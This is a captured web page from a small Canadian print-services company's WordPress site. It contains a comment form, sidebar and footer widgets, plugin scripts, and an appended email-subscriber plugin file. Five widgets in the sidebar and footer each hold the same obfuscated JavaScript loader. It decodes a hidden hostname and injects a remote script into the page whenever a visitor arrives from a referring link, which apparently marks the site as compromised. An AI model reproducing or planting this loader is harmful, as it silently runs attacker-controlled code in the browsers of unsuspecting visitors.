<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="63d233581b" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="83"/></p>			</form>
			</div><!-- #respond -->
	</section>           </div>
           <!-- Content / End -->


                          <!-- Sidebar -->
              <div class="four floated sidebar right">
                		  <aside class="sidebar">
						
		<div id="search-2" class="widget  widget_search">	<form method="get" id="searchform" action="http://www.ris-solutions.ca/" role="search">
		<button class="search-btn-widget"></button>
        <input type="text" class="search-field" name="s" id="s" onblur="if(this.value=='')this.value='Search';" onfocus="if(this.value=='Search')this.value='';"  value="Search" />
	</form>
<div class="clearfix"></div>
</div><div id="text-3" class="widget  widget_text">			<div class="textwidget"><a title="Do you know how much your business spends on print" href="/do-you-know-how-much-your-business-spends-on-print/"><img class="alignleft" alt="cta-annual-print-costs" src="/wp-content/uploads/2012/08/cta-annual-print-costs.jpg" width="250" height="160" /></a>

<a title="How the next generation of dynamic documents will improve the way we work." href="/how-the-next-generation-of-dynamic-documents-will-improve-the-way-we-work/"><img class="alignleft" alt="cta-control-office-documents" src="/wp-content/uploads/2012/08/cta-control-office-documents.jpg" width="250" height="160" /></a>

<a title="Print Savings Estimator" href="/free-print-savings-calculator/" target="_blank"><img  class="alignleft" src="/wp-content/uploads/2012/08/Print-Cost-Savings-Calculator-cta.jpg" alt="Print Savings Cost Estimator" width="250" height="160" /></a>

<a title="Cut your printing costs by up to 30% in 30 Days" href="/cut-your-printing-costs-by-up-to-30-in-30-days/"><img class="alignleft size-full wp-image-982" alt="Save 30% in 30 days on your print costs" src="/wp-content/uploads/2014/02/cut-costs4.png" width="250" height="160" /></a>

</div>
		</div><div id="text-7" class="widget  widget_text"><div class="headline no-margin"><h4>Follow Us</h4></div>			<div class="textwidget"><p><a href="https://www.facebook.com/pages/RIS-Document-Solutions/346990398777211" target="_blank"><img class="alignleft size-full wp-image-964" alt="facebook" src="/wp-content/uploads/2012/08/facebook.jpg" width="33" height="34" /></a><a href="https://twitter.com/RISsolutions" target="_blank"><img class="alignleft size-full wp-image-965" alt="twitter" src="/wp-content/uploads/2012/08/twitter.jpg" width="33" height="34" /></a><a href="http://www.youtube.com/channel/UCtmVeYehxuMYD7YPZ3ZlRrg" target="_blank"><img class="alignleft size-full wp-image-966" alt="youtube" src="/wp-content/uploads/2012/08/youtube.jpg" width="35" height="34" /></a><a href="http://www.linkedin.com/company/ris-technology-solutions" target="_blank"><img class="alignleft size-full wp-image-966" alt="linkedin" src="/wp-content/uploads/2014/02/linkedin.jpg" width="35" height="34" /></a><a href="/blog/"><img class="alignleft size-full wp-image-966" alt="blog" src="/wp-content/uploads/2014/02/rss.jpg" width="35" height="34" /></a></p></div>
		</div><div id="rvam_organization_schema_widget-2" class="widget  widget_rvam_organization_schema_widget"><div class="widget-text rvam-osw-wrapper"><div itemscope itemtype="http://schema.org/LocalBusiness"><meta itemprop="name" content="RIS Technology Solutions" /><meta itemprop="description" content="RIS Technology Solutions - Xerox Authorized Sales Agent" /><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress" class="osw-data address">329 10th Street West </span><meta itemprop="addressLocality" content="Owen Sound" /><meta itemprop="addressRegion" content="Ontario" /><meta itemprop="addressCountry" content="Canada" /></div><meta itemprop="telephone" content="1-519-376-9376" /><meta itemprop="url" content="http://ris-solutions.ca" /></div></div></div><div id="custom_html-112" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</aside>
              </div>
              <!-- Sidebar / End -->
            

        </div>
<!-- 960 Container / End -->
</div>
<!-- Content / End -->

</div>
<!-- Wrapper / End -->


<!-- Footer
================================================== -->

<!-- Footer / Start -->
<footer id="footer">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
             <div id="text-6" class="footer- widget_text"><h4>Proudly Serving</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Owen Sound</strong></br>
329 10th Street West</br>
519 376-9376</br></br>
<strong style="color:#ffffff; font-size:16px">Collingwood</strong></br>
532 6th Street</br>
519 376-9376</br></br>
</div>
		</div><div id="custom_html-113" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-5" class="footer- widget_text"><h4>For Over 20 Years</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Stratford</strong></br>
123 Ontario Street</br>
519 273-2637</br></br>
<strong style="color:#ffffff; font-size:16px">Orangeville</strong></br>
27 Bythia Street</br>
519 217-0147</br></br></div>
		</div><div id="custom_html-114" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>


        <div class="four columns">
            <div id="text-10" class="footer-widget widget_text"><h4>Contact</h4>			<div class="textwidget">Ron Smith - President / Owner</br>
<a href="&#x6d;&#x61;&#105;l&#x74;&#x6f;&#x3a;&#114;s&#x6d;&#x69;&#x74;&#104;&#64;&#x72;&#x69;&#x73;&#45;s&#x6f;&#x6c;&#x75;&#116;i&#x6f;&#x6e;&#x73;&#46;c&#x61;">Email Ron</a></br>
Local: 519-376-9376</br></br></div>
		</div><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-9" class="footer- widget_text"><h4>RIS Technology Solutions</h4>			<div class="textwidget"><div><img class="alignleft size-full wp-image-293" alt="xerox-authorized-sales-agent" src="/wp-content/uploads/2017/07/Xerox-Authorized-Agent.png
" width="220" height="137" /></div></div>
		</div><div id="custom_html-116" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>



    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer / End -->


<!-- Footer Bottom / Start  -->
<footer id="footer-bottom">

    <!-- 960 Container -->
    <div class="container">

        <!-- Copyrights -->
        <div class="eight columns">
                        <div class="copyright">
               © Theme by <a href="http://themeforest.net/user/purethemes/portfolio?ref=purethemes">Purethemes.net</a>. All Rights Reserved.            </div>
        </div>

        <!-- Menu -->
        <div class="eight columns">
            <nav id="sub-menu">
                            </nav>
        </div>

    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer Bottom / End -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='9185a5d317f85b62cd082dbf88d94c54';
hf4V='781b9d26adc7d833223d0799adec8da4';
cm4S="form[action='http://www.ris-solutions.ca/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/akismet/_inc/form.js?ver=3.1.8'></script>
<link rel='stylesheet' id='schema-widget-stylesheet-css'  href='http://www.ris-solutions.ca/wp-content/plugins/organization-schema-widget/css/style.css?ver=20131110' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.twitter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.nevia.plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.isotope.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.jcarousel.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.fancybox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nevia = {"ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php","nonce":"103aca7e5c","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","jcautoscroll":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/comment-reply.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/wp-embed.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1541571245&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ris-solutions.ca%2Fxerox_warranty_for_replacement_cartridges%2F&ul=en-us%40posix&dt=xerox_warranty_for_replacement_cartridges%20%7C%20RIS%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=537793369&gjid=1386774354&cid=1424086578.1768952231&tid=UA-69908159-1&_gid=1505841882.1768952231&_r=1&_slc=1&z=1427849468
body_size: -286
content:
2,cG-6HH26DYBFP

--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25
body_size: 816
content:
jQuery(document).ready(function(jQuery)
	{
		
		
		
		
		jQuery(document).on('click','.kento_subscribe_delete',function(){
				var email_id = jQuery(this).attr('data-id');
				if(confirm("Do you want to delete ?"))
					{
						jQuery(".kento_subscribe_delete_"+email_id).html();
						jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_processing");
						
						
						jQuery.ajax({
								type: 'POST',
								url: kento_email_subscriber_ajax.kento_email_subscriber_ajaxurl,
								data: {"action": "kento_email_subscriber_delete_row", "email_id": email_id},
								success: function (data) {
									jQuery(".kento_subscribe_delete_"+email_id).removeClass("kento_subscribe_processing");
									jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_deleted");
									
									jQuery(".kento_subscribe_delete_"+email_id).html(data);
									
									jQuery(".row_id_"+email_id).addClass("row-deleted");
									
									jQuery(".kento_subscribe_delete_"+email_id).removeClass("kento_subscribe_delete");
									jQuery(".kento_subscribe_delete_"+email_id).addClass("kento_subscribe_deleted");
									
																
									
								}
							});
						
						}
				
				
				
				

				
				})
		
		
		
		
		
		
		
		
		

			jQuery(".kento_email_subscriber_close").click(function(){
				
				jQuery('.kento_email_subscriber').hide();
				
				})


		// will be using for trace stats
			jQuery(".subscribe_submit").click(function(){
				

				
				
				var subscribe_email = jQuery(".subscribe_email").val();
				var subscribe_name = jQuery(".subscribe_name").val();



    if (subscribe_name==null || subscribe_name == "" ) {
		jQuery(".subscribe-status-name").html("Not a valid name. ");
		jQuery(".subscribe-status").html("");
		jQuery(".subscribe-status-email").html("");
		
		var name = 'false';
        return false;
		}
	else
		{
			jQuery(".subscribe-status-name").html("");
			var name = 'true';
		}








    var atpos = subscribe_email.indexOf("@");
    var dotpos = subscribe_email.lastIndexOf(".");
	var WhiteSpace = subscribe_email.indexOf(' ');
	


    if (atpos< 1 || dotpos<atpos+2 || dotpos+2>=subscribe_email.length || WhiteSpace>= 0 ) {
		
		jQuery(".subscribe-status-email").html("Not a valid e-mail address. ");
		jQuery(".subscribe-status").html("");

			var email = 'false';
        return false;
		}
	else
		{
			jQuery(".subscribe-status-email").html("");
			var email = 'true';
		}
		
		
		
		
		if(name=='true' && email=='true')
			{
				jQuery.ajax(
					{
					type:"POST",
					url:kento_email_subscriber_ajax.kento_email_subscriber_ajaxurl,
					data:{action:"kento_email_subscriber_ajax",subscribe_email:subscribe_email,subscribe_name:subscribe_name},
					success:function(data)
						{
							jQuery(".subscribe-status").html(data);
							//jQuery(".subscribe-status-email").html("");
						}
					})
			}


	
	
			
					
		});
					
	})